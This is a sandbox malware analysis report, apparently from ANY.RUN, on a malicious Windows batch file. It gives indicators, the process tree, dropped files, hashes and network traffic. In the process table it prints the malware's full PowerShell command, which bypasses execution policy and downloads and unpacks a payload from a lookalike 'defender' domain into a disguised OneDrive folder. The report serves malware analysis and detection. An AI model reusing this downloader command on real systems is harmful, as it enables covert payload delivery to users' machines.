| File name: | pM9D5tK.bat |
| Full analysis: | https://app.any.run/tasks/a722bce3-4b53-4406-b244-09ec5b1415ea |
| Verdict: | Malicious activity |
| Analysis date: | May 24, 2025, 15:49:28 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/x-msdos-batch |
| File info: | DOS batch file, ASCII text, with very long lines (608), with CRLF line terminators |
| MD5: | A91F37E91156C08968B46BFC6F17C5C1 |
| SHA1: | A974AD4490FD6BD5EC8E1B543861CEE5259C164E |
| SHA256: | 21D128D1330CB572E41149020604DA7A552621B107581D4DD1C8C525549A6810 |
| SSDEEP: | 24:wognd286kgKOmJ3+LwkKB9WW4H/SBAr/SBt9tSdonFZNz8rkbwylz:0QlKOmJOckywtf1QZekcy |
MALICIOUS
Bypass execution policy to execute commands
- powershell.exe (PID: 6036)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 5256)
SUSPICIOUS
Starts CMD.EXE for commands execution
- wscript.exe (PID: 6980)
The process executes VB scripts
- cmd.exe (PID: 7256)
Downloads file from URI via Powershell
- powershell.exe (PID: 6036)
Executing commands from a ".bat" file
- wscript.exe (PID: 6980)
Runs WScript without displaying logo
- wscript.exe (PID: 6980)
Runs shell command (SCRIPT)
- wscript.exe (PID: 6980)
Gets path to any of the special folders (POWERSHELL)
- powershell.exe (PID: 6036)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 5256)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 6036)

Process drops python dynamic module
- powershell.exe (PID: 6036)
PowerShell delay command usage (probably sleep evasion)
- powershell.exe (PID: 6036)
Executable content was dropped or overwritten
- powershell.exe (PID: 6036)
Process drops legitimate windows executable
- powershell.exe (PID: 6036)
The process drops C-runtime libraries
- powershell.exe (PID: 6036)
Loads Python modules
- svpy.exe (PID: 7988)
The executable file from the user directory is run by the CMD process
- svpy.exe (PID: 7988)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 5256)
INFO
Disables trace logs
- powershell.exe (PID: 6036)
Checks proxy server information
- powershell.exe (PID: 6036)
- slui.exe (PID: 3364)
The sample compiled with english language support
- powershell.exe (PID: 6036)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 6036)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 6036)
Manual execution by a user
- notepad.exe (PID: 1600)
- notepad.exe (PID: 7348)
- notepad.exe (PID: 7824)
- notepad.exe (PID: 2560)
- notepad.exe (PID: 5400)
- notepad.exe (PID: 6252)
- notepad.exe (PID: 7176)
- notepad.exe (PID: 7312)
- cmd.exe (PID: 7724)
- OpenWith.exe (PID: 4008)
- OpenWith.exe (PID: 7964)
- OpenWith.exe (PID: 7900)
Reads security settings of Internet Explorer
- notepad.exe (PID: 7824)
- notepad.exe (PID: 1600)
- notepad.exe (PID: 7348)
- notepad.exe (PID: 5400)
- notepad.exe (PID: 2560)
- notepad.exe (PID: 6252)
- notepad.exe (PID: 7176)
- notepad.exe (PID: 7312)
Python executable
- svpy.exe (PID: 7988)
Checks supported languages
- svpy.exe (PID: 7988)
Creates files or folders in the user directory
- svpy.exe (PID: 7988)
Reads Microsoft Office registry keys
- OpenWith.exe (PID: 7964)
- OpenWith.exe (PID: 4008)
- OpenWith.exe (PID: 7900)
Reads the software policy settings
- slui.exe (PID: 3364)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
148
Monitored processes
23
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 472 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||




| 1600 | "C:\WINDOWS\system32\NOTEPAD.EXE" C:\Users\admin\Desktop\top_level.txt | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2560 | "C:\WINDOWS\system32\NOTEPAD.EXE" C:\Users\admin\Desktop\top_level.txt | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3364 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4008 | "C:\WINDOWS\System32\OpenWith.exe" C:\Users\admin\Desktop\WHEEL | C:\Windows\System32\OpenWith.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Pick an app Exit code: 2147943623 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4336 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5256 | "C:\Windows\System32\cmd.exe" /c "C:\Users\admin\AppData\Local\Temp\hiddenTask.bat" | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5400 | "C:\WINDOWS\system32\NOTEPAD.EXE" C:\Users\admin\Desktop\top_level.txt | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6036 | powershell.exe -ExecutionPolicy Bypass -Command "$appdata=[Environment]::GetFolderPath('ApplicationData');$zipPath=\"$appdata\\python3.zip\";$extractPath=\"$appdata\\OneDriveModules\";$maxRetries=3;$retryCount=0;$success=$false;while(-not $success -and $retryCount -lt $maxRetries){$retryCount++;try{Invoke-WebRequest -Uri 'https://windows.defender.kim/python3.zip' -OutFile $zipPath -TimeoutSec 60 -ErrorAction Stop;$success=$true}catch{if($retryCount -lt $maxRetries){Start-Sleep -Seconds (3*$retryCount)}else{break}}};if($success){Expand-Archive -Path $zipPath -DestinationPath $extractPath -Force}" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6252 | "C:\WINDOWS\system32\NOTEPAD.EXE" C:\Users\admin\Desktop\top_level.txt | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
12 467
Read events
12 467
Write events
0
Delete events
0
Modification events
Executable files
19
Suspicious files
310
Text files
277
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7256 | cmd.exe | C:\Users\admin\AppData\Local\Temp\hiddenTask.bat | text | |
MD5:9087D4CA44996DAF83E74425D1047081 | SHA256:8E7BFB11A8AE58323BE3B9D1ABD7611A2BDB17D2AFEBE1E0AD7674887E48CCFE | |||
| 6036 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_tke2dwpc.s2z.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7256 | cmd.exe | C:\Users\admin\AppData\Local\Temp\runHidden.vbs | text | |
MD5:6FB7E81B78AF3095D7D29C354EAD50AE | SHA256:A8E1895E1689EF5CB219827DBECBA90554D037491F726715B040274736F6D916 | |||
| 6036 | powershell.exe | C:\Users\admin\AppData\Roaming\python3.zip | compressed | |
MD5:FDC9A286FBF6B97E90C826CE54CAE115 | SHA256:58BCC82F8DA96A353A9A50B8E0B2B870B61F285FD07FA14DF4234D32AB5A8967 | |||
| 6036 | powershell.exe | C:\Users\admin\AppData\Roaming\OneDriveModules\python311._pth | text | |
MD5:CC057375D3BD3627D52C5CF6D4B6CCE4 | SHA256:D448A9698633B79FC8EF19CB251A50C4F3DB33C54EF49083DF284A2342E5DE57 | |||
| 6036 | powershell.exe | C:\Users\admin\AppData\Roaming\OneDriveModules\python.cat | binary | |
MD5:82CBEDA7F77BE82544ED4A7961ACED18 | SHA256:AA9BCFE5C4D8D1285EEB997539899DA49987640E4DE2FE300D8C1422381CFA27 | |||
| 6036 | powershell.exe | C:\Users\admin\AppData\Roaming\OneDriveModules\python311.dll | executable | |
MD5:387BB2C1E40BDE1517F06B46313766BE | SHA256:0817A2A657A24C0D5FBB60DF56960F42FC66B3039D522EC952DAB83E2D869364 | |||
| 6036 | powershell.exe | C:\Users\admin\AppData\Roaming\OneDriveModules\python311.zip | compressed | |
MD5:3B0BAE146B23C080C12D499CA769BC65 | SHA256:7D0F59C930E7D3D9352399EA3C95C0272489B3C09A8E95FAAEDFA8A23E20E5B1 | |||
| 6036 | powershell.exe | C:\Users\admin\AppData\Roaming\OneDriveModules\svpy.exe | executable | |
MD5:B7FB4DD9BCDF787D4C1995037257984B | SHA256:D5355E1DE2A5195DCCB1BA524B146AA7705BE71AF18D876819756838251B37B3 | |||
| 6036 | powershell.exe | C:\Users\admin\AppData\Roaming\OneDriveModules\select.pyd | executable | |
MD5:E4AB524F78A4CF31099B43B35D2FAEC3 | SHA256:BAE0974390945520EB99AB32486C6A964691F8F4A028AC408D98FA8FB0DB7D90 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
29
TCP/UDP connections
50
DNS requests
17
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4572 | RUXIMICS.exe | GET | 200 | 2.16.168.124:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 13.95.31.18:443 | https://fe3cr.delivery.mp.microsoft.com/clientwebservice/ping | unknown | — | — | unknown |
8188 | svchost.exe | GET | 200 | 2.16.168.124:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4572 | RUXIMICS.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 18.66.192.5:443 | https://windows.defender.kim/python3.zip | unknown | compressed | 14.2 Mb | unknown |
— | — | POST | 200 | 20.190.160.22:443 | https://login.live.com/RST2.srf | unknown | xml | 1.24 Kb | whitelisted |
— | — | POST | 400 | 20.190.160.3:443 | https://login.live.com/ppsecure/deviceaddcredential.srf | unknown | text | 203 b | whitelisted |
— | — | POST | 400 | 20.190.160.22:443 | https://login.live.com/ppsecure/deviceaddcredential.srf | unknown | text | 203 b | whitelisted |
— | — | GET | 304 | 20.12.23.50:443 | https://slscr.update.microsoft.com/SLS/%7B522D76A4-93E1-47F8-B8CE-07C937AD1A1E%7D/x64/10.0.19045.4046/0?CH=686&L=en-US&P=&PT=0x30&WUA=10.0.19041.3996&MK=DELL&MD=DELL | unknown | — | — | unknown |
— | — | POST | 400 | 40.126.32.140:443 | https://login.live.com/ppsecure/deviceaddcredential.srf | unknown | text | 203 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
8188 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4572 | RUXIMICS.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4572 | RUXIMICS.exe | 2.16.168.124:80 | crl.microsoft.com | Akamai International B.V. | RU | whitelisted |
8188 | svchost.exe | 2.16.168.124:80 | crl.microsoft.com | Akamai International B.V. | RU | whitelisted |
4572 | RUXIMICS.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
6036 | powershell.exe | 108.138.26.33:443 | windows.defender.kim | AMAZON-02 | US | unknown |
3216 | svchost.exe | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
windows.defender.kim |
| unknown |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
activation-v2.sls.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |